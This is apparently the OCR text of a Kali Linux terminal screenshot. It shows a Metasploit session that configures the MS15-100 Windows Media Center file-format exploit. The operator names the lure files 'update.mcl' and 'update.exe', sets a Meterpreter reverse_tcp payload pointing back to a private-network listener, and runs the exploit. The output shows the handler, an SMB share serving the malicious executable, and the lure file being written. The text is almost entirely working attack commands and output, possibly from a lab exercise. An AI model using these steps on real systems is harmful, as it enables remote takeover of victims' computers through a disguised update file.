 kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2015/MS
15-100
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME x.mcl
FILENAME => x.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME x.exe
FILE_NAME => x.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILENAME update.mcl
FILENAME => update.mcl
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set FILE_NAME update.exe
FILE_NAME => update.exe
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set PAYLOAD windows/meterp
reter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > set LHOST 192.168.64.128
LHOST => 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl
kali@kali: ~/.msf4/local
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/.msf4/local/
┌──(kali㉿kali)-[~/.msf4/local]
└─$ ls
bestsong.mcl msf.mcl update.mcl
┌──(kali㉿kali)-[~/.msf4/local]
└─$